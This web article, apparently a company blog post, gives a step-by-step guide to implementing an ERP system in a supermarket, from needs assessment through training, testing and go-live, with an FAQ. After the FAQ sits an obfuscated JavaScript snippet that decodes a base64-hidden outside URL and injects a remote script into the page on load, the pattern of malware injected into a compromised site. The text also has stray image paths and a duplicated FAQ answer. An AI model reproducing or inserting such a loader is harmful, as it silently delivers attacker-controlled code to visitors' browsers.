Implementing a Supermarket ERP System: A Step-by-Step Guide

June 13, 2024
Introduction
Supermarket ERP System – Implementing an ERP (Enterprise Resource Planning) system in a supermarket can revolutionize the way you manage your operations. From inventory management to customer relationship management, an ERP system integrates all aspects of your business into a single platform, enhancing efficiency and decision-making. This guide will walk you through the essential steps to implement an ERP system in your supermarket, ensuring a smooth transition and optimal use of this powerful tool.- Supermarket ERP System
Understanding ERP Systems
ERP systems are integrated software solutions that manage and automate various business processes. For supermarkets, this includes inventory management, sales tracking, customer relationship management (CRM), supply chain management, and more. Understanding the capabilities and benefits of an ERP system is the first step in the implementation process.
Assessing Your Supermarket’s Needs
Before selecting an ERP system, assess your supermarket’s specific needs. Identify the pain points in your current operations, such as inventory inaccuracies, inefficient supply chain processes, or lack of real-time data. Create a list of must-have features that address these issues and align with your business goals.
Choosing the Right ERP System
Selecting the right ERP system is crucial. Research different ERP vendors and compare their offerings based on your supermarket’s needs. Key factors to consider include scalability, customization options, user-friendliness, customer support, and cost. Popular ERP systems for supermarkets include SAP, Oracle, Microsoft Dynamics, and Odoo.
Planning the Implementation Process
A detailed implementation plan is essential for a successful ERP deployment. Define the scope of the project, set realistic timelines, allocate resources, and establish a budget. Involve key stakeholders, including department heads and IT staff, to ensure everyone is aligned and committed to the project.
Data Migration and Integration
Data migration is a critical step in ERP implementation. Cleanse and prepare your existing data for migration to the new system. Ensure that the ERP system can integrate with your existing software and hardware infrastructure. This step ensures that all your data is accurate and accessible from a single platform.
Customizing the ERP System
Customization allows you to tailor the ERP system to meet your supermarket’s unique needs. Work with your ERP vendor to configure the system’s modules, workflows, and reports. Customization ensures that the system supports your specific business processes and provides relevant insights.
Training Your Staff
Training is crucial to ensure that your staff can effectively use the new ERP system. Develop a comprehensive training program that covers all aspects of the system. Provide hands-on training sessions, user manuals, and ongoing support to help your team become proficient with the new software.
Testing the ERP System
Thorough testing is essential before the ERP system goes live. Conduct various tests, including unit testing, system testing, and user acceptance testing (UAT), to identify and resolve any issues. Testing ensures that the system functions correctly and meets your business requirements.
Going Live and Post-Implementation Support
The go-live phase is the final step in the implementation process. Monitor the system closely during this phase to address any issues that arise. Provide continuous support and conduct regular reviews to ensure the system is performing optimally. Post-implementation support is crucial for resolving any teething problems and making necessary adjustments.
Evaluating the Success of Your ERP Implementation
After the ERP system is fully operational, evaluate its success by measuring key performance indicators (KPIs). Assess improvements in inventory accuracy, sales tracking, customer satisfaction, and overall operational efficiency. Use this evaluation to identify areas for further optimization and to ensure you are getting the most out of your ERP system.
FAQs – Supermarket ERP System
Q: What is an ERP system?
A: An ERP (Enterprise Resource Planning) system is integrated software that manages and automates various business processes, including inventory management, sales tracking, and customer relationship management.
Q: Why is implementing an ERP system important for supermarkets?
![]() A: Implementing an ERP system enhances efficiency, improves decision-making, and integrates all aspects of the supermarket’s operations into a single platform.
A: Implementing an ERP system enhances efficiency, improves decision-making, and integrates all aspects of the supermarket’s operations into a single platform.
Q: How do I choose the right ERP system for my supermarket?
A: Assess your supermarket’s needs, research different ERP vendors, and compare their offerings based on scalability, customization options, user-friendliness, customer support, and cost.
Q: What are the key steps in the ERP implementation process?
A: The key steps include understanding ERP systems, assessing your needs, choosing the right system, planning the implementation, data migration and integration, customization, staff training, testing, going live, and post-implementation support.
Q: How important is staff training in ERP implementation?
A: Staff training is crucial to ensure that your team can effectively use the new ERP system. Comprehensive training programs help your staff become proficient with the software.
Q: What should I do if I encounter issues during the go-live phase?
A: Monitor the system closely, provide continuous support, and address any issues promptly. Post-implementation support is essential for resolving teething problems and making necessary adjustments.
Q: How can I evaluate the success of my ERP implementation?
A: Measure key performance indicators (KPIs) such as inventory accuracy, sales tracking, customer satisfaction, and operational efficiency. Use these metrics to assess improvements and identify areas for further optimization.
(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();
Recommended Posts

12 Proven Ways to Improve Database Performance
April 29, 2025


